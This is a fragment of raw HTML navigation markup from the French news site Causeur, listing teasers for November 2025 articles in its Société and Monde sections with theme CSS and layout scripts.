                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/dix-ans-apres-le-13-novembre-la-menace-endogene-318641"  rel="bookmark" title="Dix ans après le 13-Novembre, la menace endogène">Dix ans après le 13-Novembre, la menace endogène</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-13T05:59:00+01:00" >13 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/cachez-cette-photo-que-je-ne-saurais-voir-voile-filles-assemblee-318607"  rel="bookmark" class="td-image-wrap " title="«Cachez cette photo que je ne saurais voir»" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/odoul-voile-assemblee-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/cachez-cette-photo-que-je-ne-saurais-voir-voile-filles-assemblee-318607"  rel="bookmark" title="«Cachez cette photo que je ne saurais voir»">«Cachez cette photo que je ne saurais voir»</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-12T10:59:00+01:00" >12 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/canon-francais-chateau-de-blossac-bons-vivants-et-mauvais-coucheurs-318583"  rel="bookmark" class="td-image-wrap " title="Bons vivants et mauvais coucheurs" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/canon-francais-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/canon-francais-chateau-de-blossac-bons-vivants-et-mauvais-coucheurs-318583"  rel="bookmark" title="Bons vivants et mauvais coucheurs">Bons vivants et mauvais coucheurs</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-11T10:59:00+01:00" >11 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/affaire-jean-eudes-gannat-tiktok-contre-la-censure-il-est-urgent-de-montrer-le-reel-318540"  rel="bookmark" class="td-image-wrap " title="Des Talibans en Maine-et-Loire?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/gannat-rioufol-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/affaire-jean-eudes-gannat-tiktok-contre-la-censure-il-est-urgent-de-montrer-le-reel-318540"  rel="bookmark" title="Des Talibans en Maine-et-Loire?">Des Talibans en Maine-et-Loire?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:00:00+01:00" >10 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_61" data-td_block_id="tdi_61"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_61" data-td_block_id="tdi_61"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148878"><a href="https://www.causeur.fr/monde"><div class="tdb-menu-item-text">Monde</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_62 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62" >
<style>.tdi_62 .block-mega-child-cats{padding:16px 0}.tdi_62 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_62 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_62 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_62 .block-mega-child-cats{text-align:right}.tdi_62:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_62:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_62.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_62.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_62 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_62 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_62 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_62 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_62 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_62 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_62 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_62 .entry-thumb{background-position:center 15%}.tdi_62 .td-image-container{display:block;order:0}.ie10 .tdi_62 .td-module-meta-info,.ie11 .tdi_62 .td-module-meta-info{flex:auto}.tdi_62 .td-post-vid-time{display:block;background-color:#dd3333}.tdi_62 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_62 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_62 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_62 .td-module-meta-info{border-color:#eaeaea}.tdi_62 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_62 .td-author-date{display:inline}.tdi_62 .td-post-author-name{display:none}.tdi_62 .entry-review-stars{display:inline-block}.tdi_62 .td-icon-star,.tdi_62 .td-icon-star-empty,.tdi_62 .td-icon-star-half{font-size:15px}.tdi_62 .td-module-comments{display:none}.tdi_62 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_62:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_62 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_62 .block-mega-child-cats{width:160px}.tdi_62 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_62 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_62 .td_module_wrap .td-module-container:before{display:block!important}.tdi_62 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_62 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_62 .td-module-container:before{bottom:-13px}.tdi_62 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_62 .tdb-mega-modules-wrap{padding:14px}.tdi_62 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_62 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_62 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_62 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_62 .td_module_wrap .td-module-container:before{display:block!important}.tdi_62 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_62 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_62 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_62 .td-module-container:before{bottom:-13px}.tdi_62 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_62 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_62 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_62 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_62 .td_module_wrap .td-module-container:before{display:block!important}.tdi_62 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_62 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_62 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_62 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_62 = new tdBlock();
block_tdi_62.id = "tdi_62";
block_tdi_62.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTJweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tds_menu_active1-main_sub_color_h":"#dd3333","tds_menu_active1-line_color":"#dd3333","image_alignment":"15","vid_t_bg_color":"#dd3333","inline":"yes","mm_hide_all_item":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_62","tdc_css_class_style":"tdi_62_rand_style","category_id":"49","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"yes","tdc_css":"","class":"tdi_62"}';
block_tdi_62.td_column_number = "3";
block_tdi_62.block_type = "tdb_header_mega_menu";
block_tdi_62.post_count = "5";
block_tdi_62.found_posts = "4458";
block_tdi_62.header_color = "";
block_tdi_62.ajax_pagination_infinite_stop = "";
block_tdi_62.max_num_pages = "892";
tdBlocksArray.push(block_tdi_62);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_62 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/grace-boualem-sansal-macron-debout-devant-poutine-et-couche-devant-tebboune-318674"  rel="bookmark" class="td-image-wrap " title="Macron debout devant Poutine et couché devant Tebboune" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/Boualem-Sansal-grace-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/grace-boualem-sansal-macron-debout-devant-poutine-et-couche-devant-tebboune-318674"  rel="bookmark" title="Macron debout devant Poutine et couché devant Tebboune">Macron debout devant Poutine et couché devant Tebboune</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-13T10:59:00+01:00" >13 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/il-est-temps-douvrir-les-yeux-318634"  rel="bookmark" class="td-image-wrap " title="Il est temps d’ouvrir les yeux" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/Philarmonie-Israel-Lahav-Shani-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/il-est-temps-douvrir-les-yeux-318634"  rel="bookmark" title="Il est temps d’ouvrir les yeux">Il est temps d’ouvrir les yeux</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-12T01:05:00+01:00" >12 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/les-freres-musulmans-une-machine-de-guerre-ideologique-318616"  rel="bookmark" class="td-image-wrap " title="Les Frères musulmans, une machine de guerre idéologique" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/el-Banna-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/les-freres-musulmans-une-machine-de-guerre-ideologique-318616"  rel="bookmark" title="Les Frères musulmans, une machine de guerre idéologique">Les Frères musulmans, une machine de guerre idéologique</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-12T00:59:00+01:00" >12 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/new-york-qui-sont-ces-juifs-progressistes-qui-ont-vote-pour-m-zohran-mamdani-318568"  rel="bookmark" class="td-image-wrap " title="New-York: qui sont ces juifs progressistes qui ont voté pour M. Zohran Mamdani?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/Mamdani-New-York-Communaute-juive-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/new-york-qui-sont-ces-juifs-progressistes-qui-ont-vote-pour-m-zohran-mamdani-318568"  rel="bookmark" title="New-York: qui sont ces juifs progressistes qui ont voté pour M. Zohran Mamdani?">New-York: qui sont ces juifs progressistes qui ont voté pour M. Zohran Mamdani?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-11T13:59:00+01:00" >11 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/une-histoire-belge-pas-drole-318469"  rel="bookmark" class="td-image-wrap " title="Une histoire belge (pas drôle)" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/breve-desrimais-histoire-belge-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/une-histoire-belge-pas-drole-318469"  rel="bookmark" title="Une histoire belge (pas drôle)">Une histoire belge (pas drôle)</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-09T05:59:00+01:00" >9 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_62" data-td_block_id="tdi_62"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_62" data-td_block_id="tdi_62"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148877"><a href="https://www.causeur.fr/medias"><div class="tdb-menu-item-text">Médias</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_63 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63" >
<style>.tdi_63 .block-mega-child-cats{padding:16px 0}.tdi_63 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_63 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_63 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_63 .block-mega-child-cats{text-align:right}.tdi_63:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_63:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_63.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_63.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_63 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_63 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_63 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_63 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_63 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_63 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_63 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_63 .entry-thumb{background-position:center 15%}.tdi_63 .td-image-container{display:block;order:0}.ie10 .tdi_63 .td-module-meta-info,.ie11 .tdi_63 .td-module-meta-info{flex:auto}.tdi_63 .td-post-vid-time{display:block;background-color:#dd3333}.tdi_63 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_63 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_63 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_63 .td-module-meta-info{border-color:#eaeaea}.tdi_63 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_63 .td-author-date{display:inline}.tdi_63 .td-post-author-name{display:none}.tdi_63 .entry-review-stars{display:inline-block}.tdi_63 .td-icon-star,.tdi_63 .td-icon-star-empty,.tdi_63 .td-icon-star-half{font-size:15px}.tdi_63 .td-module-comments{display:none}.tdi_63 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_63:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_63 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_63 .block-mega-child-cats{width:160px}.tdi_63 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_63 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_63 .td_module_wrap .td-module-container:before{display:block!important}.tdi_63 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_63 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_63 .td-module-container:before{bottom:-13px}.tdi_63 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_63 .tdb-mega-modules-wrap{padding:14px}.tdi_63 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_63 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_63 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_63 